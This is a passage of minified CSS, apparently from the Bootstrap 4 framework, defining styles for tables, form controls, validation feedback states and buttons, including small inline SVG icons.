td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem 